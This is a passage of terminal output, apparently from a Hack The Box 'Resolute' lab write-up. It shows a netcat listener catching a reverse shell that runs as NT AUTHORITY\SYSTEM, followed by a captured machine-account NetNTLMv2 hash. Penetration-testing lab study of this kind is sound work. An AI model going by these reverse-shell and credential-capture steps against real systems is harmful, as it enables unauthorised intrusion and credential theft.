 ❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.10.169: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.169] 52694
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Resolute
C:\Windows\system32>
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaa:9ae8d5dfb259a5a2ea88ed49a3d34439:010100000000000000dd1721a39
100057004d007400560054006e0055006b000200100070004a0065005a0050006f006e004c000300100057004d007